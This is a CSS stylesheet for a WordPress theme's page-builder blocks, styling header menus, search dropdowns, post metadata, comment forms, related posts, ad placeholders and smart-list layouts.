.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu {
  display: block;
  width: 100%;
  overflow-x: auto;
  overflow-y: hidden;
  font-size: 0;
  white-space: nowrap;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li {
  position: static;
  display: inline-block;
  float: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul {
  left: 0;
  width: 100%;
  z-index: -1;
}
.tdb-horiz-menu {
  display: table;
  margin: 0;
}
.tdb-horiz-menu,
.tdb-horiz-menu ul {
  list-style-type: none;
}
.tdb-horiz-menu ul,
.tdb-horiz-menu li {
  line-height: 1;
}
.tdb-horiz-menu li {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a {
  color: #4db2ec;
}
.tdb-horiz-menu > li {
  position: relative;
  float: left;
  font-size: 0;
}
.tdb-horiz-menu > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.tdb-horiz-menu > li > a {
  display: inline-block;
  padding: 0 9px;
  font-weight: 700;
  font-size: 13px;
  line-height: 41px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb-horiz-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb-horiz-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 6px;
}
.tdb-horiz-menu > li .tdb-menu-sep {
  position: relative;
}
.tdb-horiz-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  vertical-align: middle;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb-horiz-menu .tdb-menu-sep {
  vertical-align: middle;
  font-size: 12px;
}
.tdb-horiz-menu ul {
  position: absolute;
  top: auto;
  left: -7px;
  padding: 8px 0;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
.tdb-horiz-menu ul li > a {
  white-space: nowrap;
  display: block;
  padding: 5px 18px;
  font-size: 11px;
  line-height: 18px;
  color: #111;
}
.tdb-horiz-menu ul li > a .tdb-sub-menu-icon {
  float: right;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_search {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_search .tdb-block-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.tdb_header_search .tdb-head-search-btn {
  display: flex;
  align-items: center;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_header_search .tdb-head-search-btn:after {
  visibility: hidden;
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6.5px 7px 6.5px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-color: transparent transparent #4db2ec transparent;
}
.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_header_search .tdb-search-txt {
  position: relative;
  line-height: 1;
}
.tdb_header_search .tdb-drop-down-search {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
  z-index: 10;
}
.tdb_header_search .tdb-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-drop-down-search-inner {
  position: relative;
  max-width: 300px;
  pointer-events: all;
}
.tdb_header_search .tdb-search-form {
  position: relative;
  padding: 20px;
  border-width: 3px 0 0;
  border-style: solid;
  border-color: #4db2ec;
  pointer-events: auto;
}
.tdb_header_search .tdb-search-form:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
  opacity: 0;
}
.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input {
  height: auto;
  min-height: 32px;
}
.tdb_header_search .tdb-head-search-form-input {
  color: #444;
  flex: 1;
  background-color: transparent;
  border: 0;
}
.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus {
  color: transparent;
  text-shadow: 0 0 0 #444;
}
.tdb_header_search .tdb-head-search-form-btn {
  margin-bottom: 0;
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
.tdb_header_search .tdb-head-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_header_search .tdb-head-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_header_search .tdb-aj-search-results {
  padding: 20px;
  background-color: rgba(144, 144, 144, 0.02);
  border-width: 1px 0;
  border-style: solid;
  border-color: #ededed;
  background-color: #fff;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before {
  display: none;
}
.tdb_header_search .tdb-aj-search-inner {
  display: flex;
  flex-wrap: wrap;
  *zoom: 1;
}
.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_header_search .tdb-aj-search-inner:after {
  clear: both;
}
.tdb_header_search .result-msg {
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-style: italic;
  background-color: #fff;
}
.tdb_header_search .result-msg a {
  color: #222;
}
.tdb_header_search .result-msg a:hover {
  color: #4db2ec;
}
.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.tdb_header_search .tdb-aj-cur-element .entry-title a {
  color: #4db2ec;
}
.tdc-dragged .tdb-block-menu ul,
.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search,
.tdc-dragged .tdb-head-cat-list {
  visibility: hidden !important;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_header_user {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_user .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-item {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_user .tdb-head-usr-item:hover {
  color: #4db2ec;
}
.tdb_header_user .tdb-head-usr-avatar {
  position: relative;
  width: 20px;
  height: 0;
  padding-bottom: 20px;
  margin-right: 6px;
  background-size: cover;
  background-position: center center;
}
.tdb_header_user .tdb-head-usr-name {
  margin-right: 16px;
  font-weight: 700;
}
.tdb_header_user .tdb-head-usr-log {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-log i {
  position: relative;
  font-size: 10px;
}
.tdb_header_date {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_date .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_date .tdb-head-date-txt {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_weather {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_weather .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_weather .td-icons {
  align-self: center;
  position: relative;
  background: none;
  margin-right: 2px;
  font-size: 18px;
}
.tdb_header_weather .td-icons:before {
  display: block;
}
.tdb_header_weather .tdb-weather-deg-wrap {
  user-select: none;
  margin-right: 6px;
}
.tdb_header_weather .tdb-weather-deg {
  font-size: 11px;
  font-weight: 600;
}
.tdb_header_weather .tdb-weather-unit {
  position: relative;
  top: -6px;
  left: 1px;
  font-size: 8px;
  font-weight: 300;
}
.tdb_header_weather .tdb-weather-city {
  font-size: 11px;
  font-weight: 500;
}
.tdb_mobile_menu,
.tdb_mobile_search {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_menu a,
.tdb_mobile_search a {
  display: inline-block !important;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
#tdc-live-iframe .tdb_mobile_menu a,
#tdc-live-iframe .tdb_mobile_search a {
  pointer-events: none;
}
.tdb-dummy-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%);
  padding: 8px 40px 9px;
  background: rgba(0, 0, 0, 0.35);
  color: #fff;
  z-index: 100;
  opacity: 0;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.tdc-element:hover .tdb-dummy-data {
  opacity: 1;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-post-meta {
  margin-bottom: 16px;
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  clear: none;
  vertical-align: middle;
  line-height: 1;
}
.tdb-post-meta span,
.tdb-post-meta i {
  vertical-align: middle;
}
.tdb_single_author,
.tdb_single_date,
.tdb_single_post_views {
  line-height: 30px;
}
.tdb_single_author a,
.tdb_single_date a,
.tdb_single_post_views a {
  vertical-align: middle;
}
.tdb_single_author .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_single_author .tdb-author-name-wrap {
  display: flex;
}
.tdb_single_author .tdb-author-name {
  font-weight: 700;
  margin-right: 3px;
}
.tdb_single_author .tdb-author-photo img {
  display: block;
}
.tdb_single_date time {
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_categories {
  margin: 0 0 10px 0;
  line-height: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_single_categories a {
  pointer-events: auto;
  font-size: 10px;
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
  color: #fff;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.tdb_single_categories a:hover .tdb-cat-bg {
  opacity: 0.9;
}
.tdb_single_categories a:hover .tdb-cat-bg:before {
  opacity: 1;
}
.tdb-category i:last-of-type {
  display: none;
}
.tdb-cat-text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb-cat-bg {
  position: absolute;
  background-color: #222;
  border: 1px solid #222;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.tdb-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb-cat-style2 .tdb-cat-bg {
  background-color: rgba(34, 34, 34, 0.85);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_content {
  margin-bottom: 0;
  *zoom: 1;
}
.tdb_single_content:before,
.tdb_single_content:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_content:after {
  clear: both;
}
.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide) {
  margin-left: auto;
  margin-right: auto;
}
.tdb_single_content a {
  pointer-events: auto;
}
.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 1' !important;
}
.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 2' !important;
}
.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 3' !important;
}
.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
.tdb_single_content .td-a-ad img {
  width: 100%;
}
.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad {
  clear: both;
  text-align: center;
  /* responsive portrait phone */
}
.tdb_single_content .id_top_ad > div,
.tdb_single_content .id_bottom_ad > div {
  margin-bottom: 21px;
}
.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img {
  margin-bottom: 0;
}
.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle {
  margin-bottom: 21px;
  position: relative;
}
@media (max-width: 767px) {
  .tdb_single_content .id_top_ad,
  .tdb_single_content .id_bottom_ad {
    float: none;
    text-align: center;
  }
}
.tdb_single_content .id_ad_content-horiz-left .td-adspot-title,
.tdb_single_content .id_ad_content-horiz-right .td-adspot-title,
.tdb_single_content .id_ad_content-horiz-center .td-adspot-title {
  margin-right: 21px;
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left .td-adspot-title,
  .tdb_single_content .id_ad_content-horiz-right .td-adspot-title,
  .tdb_single_content .id_ad_content-horiz-center .td-adspot-title {
    margin: 0;
  }
}
.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img {
  margin-bottom: 0;
}
.tdb_single_content .id_ad_content-horiz-left > div,
.tdb_single_content .id_ad_content-horiz-right > div,
.tdb_single_content .id_ad_content-horiz-center > div,
.tdb_single_content .id_ad_content-horiz-left .adsbygoogle,
.tdb_single_content .id_ad_content-horiz-right .adsbygoogle,
.tdb_single_content .id_ad_content-horiz-center .adsbygoogle {
  margin-bottom: 15px;
  margin-top: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left > div,
  .tdb_single_content .id_ad_content-horiz-right > div,
  .tdb_single_content .id_ad_content-horiz-center > div,
  .tdb_single_content .id_ad_content-horiz-left .adsbygoogle,
  .tdb_single_content .id_ad_content-horiz-right .adsbygoogle,
  .tdb_single_content .id_ad_content-horiz-center .adsbygoogle {
    margin: 0 auto 26px auto;
  }
}
.tdb_single_content .id_ad_content-horiz-left {
  float: left;
}
.tdb_single_content .id_ad_content-horiz-left > div,
.tdb_single_content .id_ad_content-horiz-left .adsbygoogle {
  margin-top: 9px;
  margin-right: 21px;
}
.tdb_single_content .id_ad_content-horiz-right {
  float: right;
}
.tdb_single_content .id_ad_content-horiz-right .td-adspot-title {
  margin-bottom: -6px;
}
.tdb_single_content .id_ad_content-horiz-right > div,
.tdb_single_content .id_ad_content-horiz-right .adsbygoogle {
  margin-top: 6px;
  margin-left: 21px;
}
.tdb_single_content .id_ad_content-horiz-center {
  text-align: center;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-title {
  margin-bottom: 7px;
}
.tdb-single-title .tdb-title-text {
  font-size: 41px;
  line-height: 50px;
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_subtitle {
  margin-bottom: 14px;
}
.tdb_single_subtitle p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 0;
  color: #999;
}
.tdb_single_subtitle.tdb-content-horiz-center {
  text-align: center;
}
.tdb_single_subtitle.tdb-content-horiz-right {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_featured_image,
.tdb_single_bg_featured_image {
  margin-bottom: 26px;
}
.tdb_single_featured_image.tdb-sfi-stretch {
  opacity: 0;
}
.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_single_featured_image img {
  display: block;
  width: 100%;
}
.tdb_single_featured_image .tdb-caption-text {
  z-index: 1;
  text-align: left;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text {
  text-align: center;
}
.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text {
  text-align: right;
}
.tdb_single_bg_featured_image {
  overflow: hidden;
}
.tdb-featured-image-bg,
.tdb-no-featured-img {
  background-color: #f1f1f1;
}
.tdb-featured-image-bg {
  background-position: center center;
}
.tdb-no-featured-img {
  width: 100%;
  height: 500px;
}
.tdb-no-featured-audio {
  height: 59px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_source,
.tdb_single_via,
.tdb_single_tags {
  margin-bottom: 2px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span,
.tdb_single_source a,
.tdb_single_via a,
.tdb_single_tags a {
  font-size: 11px;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span {
  text-transform: uppercase;
}
.tdb_single_source a:hover,
.tdb_single_via a:hover,
.tdb_single_tags a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.tdb_single_tags ul {
  display: inline-block;
  margin: 0;
  list-style-type: none;
  font-size: 0;
}
.tdb_single_tags li {
  display: inline-block;
  margin-left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info {
  display: table-cell;
  vertical-align: top;
}
.tdb-author-box .tdb-author-photo img {
  display: block;
}
.tdb-author-box .tdb-author-counters span {
  display: inline-block;
  background-color: #222;
  margin: 0 10px 0 0;
  padding: 5px 10px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url {
  display: block;
}
.tdb-author-box .tdb-author-name {
  margin: 7px 0 8px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  color: #222;
}
.tdb-author-box .tdb-author-name:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-url {
  margin-bottom: 6px;
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  color: #444;
}
.tdb-author-box .tdb-author-url:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-descr {
  font-size: 12px;
}
.tdb-author-box .tdb-author-social {
  margin-top: 4px;
}
.tdb-author-box .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb-author-box .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb-author-box .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb-author-box .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments_count {
  line-height: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments .comments {
  margin-bottom: 0;
}
.tdb_single_comments input[type=text] {
  min-height: 34px;
  height: auto;
}
.tdb_single_comments .form-submit {
  margin-bottom: 0;
}
.tdb_single_comments .comment-respond:last-child {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-comm-layout2 form,
  .tdb-comm-layout4 form {
    margin: 0 -10px;
  }
  .tdb-comm-layout2 .logged-in-as,
  .tdb-comm-layout4 .logged-in-as,
  .tdb-comm-layout2 .comment-form-input-wrap,
  .tdb-comm-layout4 .comment-form-input-wrap,
  .tdb-comm-layout2 .form-submit,
  .tdb-comm-layout4 .form-submit,
  .tdb-comm-layout2 .comment-respond p,
  .tdb-comm-layout4 .comment-respond p {
    padding: 0 10px;
  }
  .tdb-comm-layout2 .td-form-author,
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout2 .td-form-email,
  .tdb-comm-layout4 .td-form-email {
    float: left;
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    float: left;
  }
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout4 .td-form-email {
    width: 50%;
  }
}
.tdb-comm-layout3,
.tdb-comm-layout5 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 form,
.tdb-comm-layout5 form {
  display: flex;
  flex-wrap: wrap;
}
.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit {
  flex: 0 0 100%;
  order: 1;
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout5 .td-form-author {
    margin-right: 2%;
  }
}
.tdb-comm-layout3 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url {
  flex: 0 0 32%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout3 .td-form-email,
  .tdb-comm-layout3 .td-form-url {
    flex: 0 0 100%;
  }
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-email {
    margin-right: 2%;
  }
}
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
  flex: 0 0 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout5 .td-form-author,
  .tdb-comm-layout5 .td-form-email {
    flex: 0 0 100%;
  }
}
.tdb-comm-layout5 .td-form-url {
  flex: 0 0 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_next_prev {
  *zoom: 1;
}
.tdb_single_next_prev:before,
.tdb_single_next_prev:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_next_prev:after {
  clear: both;
}
.tdb-next-post {
  font-family: 'Roboto', sans-serif;
  width: 48%;
  float: left;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  min-height: 1px;
  line-height: 1;
}
.tdb-next-post span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.tdb-next-post a {
  font-size: 15px;
  color: #222;
  line-height: 21px;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.tdb-post-next {
  margin-left: 2%;
  text-align: right;
}
.tdb-post-prev {
  margin-right: 2%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_post_share {
  margin-bottom: 23px;
}
.tdb-share-classic {
  position: relative;
  height: 20px;
  margin-bottom: 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-related-posts {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  overflow: visible;
}
.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb-single-related-posts .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb-single-related-posts .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb-single-related-posts .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb-single-related-posts .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-single-related-posts .td-module-thumb {
  margin-bottom: 0;
}
.tdb-single-related-posts .td-module-meta-info {
  padding: 7px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
.tdb-single-related-posts .tdb-author-photo {
  display: inline-block;
}
.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img {
  vertical-align: middle;
}
.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments {
  vertical-align: text-top;
}
.tdb-single-related-posts .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb-single-related-posts .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb-single-related-posts .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.tdb-single-related-posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-single-related-posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
.tdb-single-related-posts .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb-single-related-posts div.tdb-block-inner:after {
  content: '' !important;
  padding: 0;
  border: none;
}
.tdb-single-related-posts .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active {
  pointer-events: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdc-elements .td-post-sm .tdb-item {
  position: relative;
}
.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.tdb_single_smartlist {
  margin-bottom: 0;
}
.tdb_single_smartlist .td-a-ad {
  clear: both;
  text-align: center;
}
.tdb_single_smartlist .td-a-ad > div {
  margin-top: 0;
}
.tdb_single_smartlist .td-a-ad img {
  margin: 0;
  width: 100%;
}
.tdb_single_smartlist .td-a-ad .adsbygoogle {
  margin-top: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title {
  display: block;
}
.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'AD Placeholder';
}
.tdb-number-and-title {
  width: 100%;
}
.tdb-number-and-title h2 {
  margin: 0;
}
.tdb-sml-current-item-nr span {
  display: block;
  background-color: #222;
  font-weight: 700;
  text-align: center;
  color: #fff;
}
.tdb-sml-current-item-title {
  font-weight: 700;
}
.tdb-slide-smart-list-figure img {
  display: inline-block;
  vertical-align: top;
}
.tdb-sml-caption {
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  margin-top: 5px;
  margin-bottom: 21px;
}
.tdb-sml-description {
  display: block;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr,
.tdb_smart_list_2 .tdb-sml-current-item-nr,
.tdb_smart_list_4 .tdb-sml-current-item-nr,
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  display: table-cell;
}
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  vertical-align: middle;
}
.tdb_smart_list_1 {
  margin-top: 38px;
}
.tdb_smart_list_1 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_1 .tdb-number-and-title {
  margin-bottom: 21px;
  position: relative;
}
.tdb_smart_list_1 h2 {
  margin: 2px 0 0;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_1 .tdb-sml-current-item-title {
  width: 100%;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_2 {
  /* responsive portrait phone */
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 {
    text-align: center;
  }
}
.tdb_smart_list_2 .tdb-item {
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid #ededed;
  /* responsive tablet + desktop */
}
.tdb_smart_list_2 .tdb-item:first-child {
  padding-top: 9px;
}
.tdb_smart_list_2 .tdb-item:last-of-type {
  border-bottom: none;
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-item {
    display: flex;
  }
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-info,
  .tdb_smart_list_2 .tdb-sml-figure {
    display: table-cell;
  }
  .tdb_smart_list_2 .tdb-sml-info {
    flex: 1;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_2 h2 {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-current-item-nr span {
  font-size: 18px;
  min-width: 32px;
  min-height: 32px;
  line-height: 32px;
}
